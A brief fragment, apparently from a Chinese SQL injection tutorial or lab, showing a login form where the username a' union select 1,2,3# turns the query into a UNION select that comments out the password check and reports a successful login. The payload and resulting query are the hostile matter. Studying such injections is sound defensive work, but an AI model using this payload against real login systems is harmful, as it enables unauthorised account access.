 select *from user where username ='a' union select 1,2,3#' and password='123456'
登录框
输入正确账号密码登录
Username : a' union select 1,2,3#
Password :
登录
查询结果:
成功登录